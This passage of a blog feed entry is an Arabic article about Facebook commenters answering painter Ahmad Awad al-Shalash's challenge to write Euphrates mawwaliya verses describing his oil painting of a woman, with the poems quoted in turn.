الموليّا"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/share\/1VP9PKvf2W\/?\" imageanchor=\"1\" rel=\"nofollow\" style=\"margin-left: auto; margin-right: auto;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"726\" data-original-width=\"1218\" height=\"382\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrvCsSY9a9e6tbwFkxY-t5nR-XBQk6m3tWkwI9sPqsm8v9QtktDoMlJpSG0IWOzrVxZln1zr85axqoAMpxnxKxTZ2WWWXjuETn8KN1JRAV3gV4NiKbdrnSqcLyF35aQJSO-VyJz2EyiByelBHXUmIR3J0aKl3Z7b9hKyiAknSZuvBMBZDXj4CX1wrZUuFz\/w640-h382\/%D9%84%D9%88%D8%AD%D8%A9%20%D8%A3%D8%AD%D9%85%D8%AF%20%D8%B9%D9%88%D8%A7%D8%AF%20%D8%A7%D9%84%D8%B4%D9%84%D8%A7%D8%B4.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eبالضغط على الصورة يمكن مشاهدة المنشور الأصلي\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"xdj266r x11i5rnm xat24cr x1mh8g0r x1vvkbs x126k92a\" style=\"animation-name: none !important; background-color: white; color: #080809; margin: 0px; overflow-wrap: break-word; transition-property: none !important; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"animation-name: none !important; transition-property: none !important;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003Eنشر الفنان التشكيلي والكاتب السوري \u003Ca href=\"https:\/\/www.facebook.com\/ahmd.wad.abrahym?comment_id=Y29tbWVudDoxMjIxMjYwMTM3NDY3NTIzNjVfNzEzMTAxNDY0NjE3ODI2\u0026amp;__cft__[0]=AZUKPcuVIFmrRv1u-ZoTxhwZw0gSKrXoAKGOIldkYImK9R7a4xen2-9wEt4dCoUo_mJAFBEhyBh3UR-4wYc7f48_ZI8amPFwdhMhvH_zeThghzZghdREPcIYWL9yUOGLDELrFtQtPG32_3GMrFkZvvAP\u0026amp;__tn__=R]-R\"\u003Eأحمد عواد الشلاش\u003C\/a\u003E إحدى لوحاته الفنية (الصورة المرفقة) على صفحته في موقع فيسبوك داعياً شعراء الفرات لكتابة أبيات موليّا عنها، قائلاً:\u003Cbr \/\u003E\u003Cb\u003E\"الربع شعراء الفرات.. دونكم هالغزالة.. تريد من كل شاعر فراتي بيت موليّا يوصفها .. ومن يجمع عليه القراء كأفضل بيت موليّا.. له مني بورتريه بألوان زيتية، متعوب عليه.. اللوحة بألوان زيتية، منقولة بريشتي\".\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eوتفاعل معه شعراء الرقة \"السورية\" وغيرهم من أدباء الفرات، وبدأ التفاعل مع المنشور بالأبيات والتعليقات.. نقدمها كما وردت في التعليقات:\u003Cbr \/\u003E\u003Cbr \/\u003Eوبدأ\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/profile.php?id=100002080389260\u0026amp;comment_id=Y29tbWVudDoxMjIxMjYwMTM3NDY3NTIzNjVfMTAxMjIwMjQ0MDQ4ODQxNg%3D%3D\u0026amp;__cft__[0]=AZUKPcuVIFmrRv1u-ZoTxhwZw0gSKrXoAKGOIldkYImK9R7a4xen2-9wEt4dCoUo_mJAFBEhyBh3UR-4wYc7f48_ZI8amPFwdhMhvH_zeThghzZghdREPcIYWL9yUOGLDELrFtQtPG32_3GMrFkZvvAP\u0026amp;__tn__=R]-R\"\u003Eاسماعيل الكدي الخلف\u003C\/a\u003E\u0026nbsp;السجال بقوله:\u003Cbr \/\u003E\u003Cb\u003Eدفق الحبر من على القرطاس وشملها\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; الفكر صابه وهم من الكاس وش ملها\u003Cbr \/\u003Eما گلتك يالخوي... بالحنچ شامة الها\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;ضيعت مني الرشد ....... قدرة إلهية\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eوقال مرة أخرى:\u003Cbr \/\u003E\u003Cb\u003Eكتاب يا اهل القلم حولم على الشـاهي\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;من ايد رعبوبتن چ الشهد بشـــــفاهي\u003Cbr \/\u003Eيا خالي بردى من جفنها الســـــــاهي\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;وســيــالتن عالحنــچ حطت مرض بيا\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003Eوأضاف:\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eگضيت عمري وهم بمطارد الريمـــات\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;ال ينفرنه انتحر والبــات ليــــله مــات\u003Cbr \/\u003Eرسام شنهو الدبر تســـاوم بـلوحـــات\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;لليگعـد بنوجــــته بدرب الخشـــــوفية\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eوكتبت \u003Ca href=\"https:\/\/www.facebook.com\/profile.php?id=100028954268300\u0026amp;comment_id=Y29tbWVudDoxMjIxMjYwMTM3NDY3NTIzNjVfOTgxMjc3NTYwNTQwOTc4MQ%3D%3D\u0026amp;__cft__[0]=AZUKPcuVIFmrRv1u-ZoTxhwZw0gSKrXoAKGOIldkYImK9R7a4xen2-9wEt4dCoUo_mJAFBEhyBh3UR-4wYc7f48_ZI8amPFwdhMhvH_zeThghzZghdREPcIYWL9yUOGLDELrFtQtPG32_3GMrFkZvvAP\u0026amp;__tn__=R]-R\"\u003Eأسيا الجشعم\u003C\/a\u003E بيتاً منقولاً يقول:\u003Cbr \/\u003E\u003Cb\u003Eبيني وبين الترف الحــــايلات أمواج\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; الطول عود النخل الصدر لوح العاج\u003Cbr \/\u003Eخدودها يا جملي شبه ال\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eگمر وسراج\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ونهـــودها كهربــــا وبراس عليــــة\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eوأضافت بيتاً آخر:\u003Cbr \/\u003E\u003Cb\u003Eالريم ص\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eــــدّ ومشــــى ومفلفل\u0026nbsp;گذله\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;الراس طابة مرس راجود ما فــــله\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eقعدت أصلي الصــبح الحمد ما أندله\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; صندوق\u0026nbsp;گلبي انگ\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eفل من خطمته ليا\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eوشارك \u003Ca href=\"https:\/\/www.facebook.com\/Khaled.Shemti?comment_id=Y29tbWVudDoxMjIxMjYwMTM3NDY3NTIzNjVfNjk2MTQ1NzYyODcwOTQ0\u0026amp;__cft__[0]=AZUKPcuVIFmrRv1u-ZoTxhwZw0gSKrXoAKGOIldkYImK9R7a4xen2-9wEt4dCoUo_mJAFBEhyBh3UR-4wYc7f48_ZI8amPFwdhMhvH_zeThghzZghdREPcIYWL9yUOGLDELrFtQtPG32_3GMrFkZvvAP\u0026amp;__tn__=R]-R\"\u003Eخالد الشمطي\u003C\/a\u003E بالبيت التالي:\u003Cbr \/\u003E\u003Cb\u003Eالريمة الگوطرت ســــمرة وس\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eـــيعة عين\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;رگاوية ن بالأصــــل ما صـار منها اثنين\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eخدها إشعاع الگمر ياضي على الصوبين\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; محــــصــــنة من الردى درة فــــراتيــــة\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eوقال أيضاً:\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cb\u003Eجيتك يقاضي الهوى تنص\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eــفني يا قاضي\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; لوعني درب العشــگ\u0026nbsp;ذكرني بالمــاضي\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eلفني بعباة الترف بحكمــــــــك أنا راضي\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;مطعــــون جو الحشــــا نفسي هــــواوية\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eمطعون جو الحشا بسهام ســــاهي العين\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;خدو إشعاع الگمـر ياضي على الجـرفين\u003Cbr \/\u003Eزلفين حد الوجــــن ليــــللين وهــــلالين\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;گيمر بيـاض الوجــــه وشـــفــاف وردية\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eمن جهته كتب \u003Ca href=\"https:\/\/www.facebook.com\/profile.php?id=100006445119898\u0026amp;comment_id=Y29tbWVudDoxMjIxMjYwMTM3NDY3NTIzNjVfMTE5Mzg1NTkyNTAwMjIyOQ%3D%3D\u0026amp;__cft__[0]=AZUKPcuVIFmrRv1u-ZoTxhwZw0gSKrXoAKGOIldkYImK9R7a4xen2-9wEt4dCoUo_mJAFBEhyBh3UR-4wYc7f48_ZI8amPFwdhMhvH_zeThghzZghdREPcIYWL9yUOGLDELrFtQtPG32_3GMrFkZvvAP\u0026amp;__tn__=R]-R\"\u003Eابو الهيثم العسكر\u003C\/a\u003E:\u003Cbr \/\u003E\u003Cb\u003Eاليوم جاني خــبر داليتي مبســــوطه\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;بسوريا عم النصر من حلب للغوطة\u003Cbr \/\u003Eوالدير تغني بفرح وتاليها زغروطة\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; والرگة ام الجسر تختـمها موليـــــــا\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eوقال أيضاً:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eاريام بالس تـرى وردن على مـاهـن\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;تذكر حلاهن گبل؟ ترى على ماهــن\u003Cbr \/\u003Eگانوصهن ما خلص ســدد بمرماهـن\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; رمنو بســهامهن.. بعيـــــون مذويـة\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eأما الشاعر \u003Ca href=\"https:\/\/www.facebook.com\/mouradbnmourad?comment_id=Y29tbWVudDoxMjIxMjYwMTM3NDY3NTIzNjVfMTM5ODc4ODc4NDQ3NjY0Nw%3D%3D\u0026amp;__cft__[0]=AZUKPcuVIFmrRv1u-ZoTxhwZw0gSKrXoAKGOIldkYImK9R7a4xen2-9wEt4dCoUo_mJAFBEhyBh3UR-4wYc7f48_ZI8amPFwdhMhvH_zeThghzZghdREPcIYWL9yUOGLDELrFtQtPG32_3GMrFkZvvAP\u0026amp;__tn__=R]-R\"\u003Eغازي عبدالعزيز عبدالرحمن\u003C\/a\u003E\u0026nbsp;فقد طرح أبياتاً باللغة الفصحية قائلاً إن للموليّا أهلها:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003Eفِلِّـــَي قَذَالَــكِ...\u003Cbr \/\u003Eفِلِّـــَي قَذَالَــكِ لَحْظَــةَ الإِبْــدَاعِ\u003Cbr \/\u003Eوتَبَسَّــمِي لَوْجَـنَّ فِيْـــكِ يَــرَاعِي\u003Cbr \/\u003Eفَسُكــُوْنُ ثَغْــرِكِ لَنْ يَزِيْــدَ تَوَهُّـجِي\u003Cbr \/\u003Eإلاَّ حـــَرُورًا دُونَـــمَا إشْعَــــاعِ\u003Cbr \/\u003Eوَرَهِيْــفُ شَعْــرِكِ فِي سَنَـاءِ قَصِيْـدَتِي\u003Cbr \/\u003Eسَيَمُــوْجُ سُنْبُلـــُهُ بِسُــوْحِ رُقَـاعِي\u003Cbr \/\u003Eفَاجْــرِي مَعَ دُرَرِ القَـــوَافِي والْعَبِـــي\u003Cbr \/\u003Eوَتَوَسَّــدِي إنْ أَتْعَبَتْـــكِ ذِرَاعِـــي\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eوأطل الشاعر\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/AbulHarethulRaqqyulAtharyy?comment_id=Y29tbWVudDoxMjIxMjYwMTM3NDY3NTIzNjVfMTIwMzg4Njk2NDYyMDc4NQ%3D%3D\u0026amp;__cft__[0]=AZURy4iCdBt6FelemtaeBsMC84EWSlicvs5yBUU-98wLNklk-v5xrRtrie8OoYFYDWx0aTDB0HoeztSOoZdyUyA-xqhTodR1qbNrvC9FHNatmhY-A_LTqvu5cBEEOaoJopBUPJJvPmB6E7yF8niG0Q1f\u0026amp;__tn__=R]-R\"\u003Eعبد المجيد الفريج\u003C\/a\u003E\u0026nbsp;ليقدم شعره في لون الموليّا بقوله:\u003Cbr \/\u003E\u003Cb\u003Eگالت تعال وصـرت مـدري الدرب وينو\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;بگليب يرجف هوى ويعتب على سنينو\u003Cbr \/\u003Eصبلي چاي الولف ولاح بطـرف عيـنو\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;وفانوس روحي ض\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eــوا بعشگ الفراتية\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eثم أضاف بيتاً آخر:\u003Cbr \/\u003E\u003Cb\u003Eفانوس يم الوج\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eــــه ما بان لي نورو\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;وقوري بديها لمــــع بگليبي تـنورو\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eللچاي نكهة عشگ ضيعني ببحورو\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ولا شفت شـــط الهنــــا بعد الفراتية\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eوتابع أحمد رشاد\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/profile.php?id=100068554133768\u0026amp;comment_id=Y29tbWVudDoxMjIxMjYwMTM3NDY3NTIzNjVfNjUxMzA4MjAxMTMyNjQw\u0026amp;__cft__[0]=AZUKPcuVIFmrRv1u-ZoTxhwZw0gSKrXoAKGOIldkYImK9R7a4xen2-9wEt4dCoUo_mJAFBEhyBh3UR-4wYc7f48_ZI8amPFwdhMhvH_zeThghzZghdREPcIYWL9yUOGLDELrFtQtPG32_3GMrFkZvvAP\u0026amp;__tn__=R]-R\"\u003EAhmad Rashad Rashad\u003C\/a\u003E\u0026nbsp;سلسلة أبيات من كتبوا ليقول:\u003Cbr \/\u003E\u003Cb\u003Eحُسُ\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eــــنْ و عَبَايّا حَبَرْ ملبوس هــالدلة\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;بسمة وربيعْ وثَلِجْ مَحْرُوسْ باسـم الله\u003Cbr \/\u003Eصَبَّتْ خَجَلْهَا عَسَـلْ من صــافي الدلـة\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;الشِْفّةْ تُگطُرْ خَمر يا چــاي عَصْـــرِيَّة\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eوجاء دور\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/profile.php?id=100042836343378\u0026amp;comment_id=Y29tbWVudDoxMjIxMjYwMTM3NDY3NTIzNjVfMTc0OTU3NjY2OTMwNTEwNw%3D%3D\u0026amp;__cft__[0]=AZUKPcuVIFmrRv1u-ZoTxhwZw0gSKrXoAKGOIldkYImK9R7a4xen2-9wEt4dCoUo_mJAFBEhyBh3UR-4wYc7f48_ZI8amPFwdhMhvH_zeThghzZghdREPcIYWL9yUOGLDELrFtQtPG32_3GMrFkZvvAP\u0026amp;__tn__=R]-R\"\u003Eابراهيم علي المطرود\u003C\/a\u003E\u0026nbsp;كي يدلي بدلوه قائلاً:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eمعزوم عند الترف چـــاي العصـر أشرب\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;مخمّـر بجمر الحطب جمــر القــلب أطيب\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eعيني تحوفه إن قعد وإن قام وإن خبخب\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;وإن رد بيـــــدو اللثم من فوق رثميـــــة\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eوأضاف المطرود هاشتاج\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/hashtag\/%D8%B2%D9%8A%D8%B2%D9%81%D9%88%D9%86%D9%8A%D8%A7%D8%AA?__eep__=6\u0026amp;__cft__[0]=AZUKPcuVIFmrRv1u-ZoTxhwZw0gSKrXoAKGOIldkYImK9R7a4xen2-9wEt4dCoUo_mJAFBEhyBh3UR-4wYc7f48_ZI8amPFwdhMhvH_zeThghzZghdREPcIYWL9yUOGLDELrFtQtPG32_3GMrFkZvvAP\u0026amp;__tn__=R]-R\"\u003E#زيزفونيات\u003C\/a\u003E\u0026nbsp;كعادته\u003Cbr \/\u003E\u003Cbr \/\u003Eبدوره قال\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/farwq.aljasm?comment_id=Y29tbWVudDoxMjIxMjYwMTM3NDY3NTIzNjVfMjA1Mjc5ODk4NTIxNzQ5Ng%3D%3D\u0026amp;__cft__[0]=AZUKPcuVIFmrRv1u-ZoTxhwZw0gSKrXoAKGOIldkYImK9R7a4xen2-9wEt4dCoUo_mJAFBEhyBh3UR-4wYc7f48_ZI8amPFwdhMhvH_zeThghzZghdREPcIYWL9yUOGLDELrFtQtPG32_3GMrFkZvvAP\u0026amp;__tn__=R]-R\"\u003Eفاروق حمود الجاسم\u003C\/a\u003E:\u003Cbr \/\u003E\u003Cb\u003Eمخدر ي چاي الترف حلو بطعم ريـجو\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 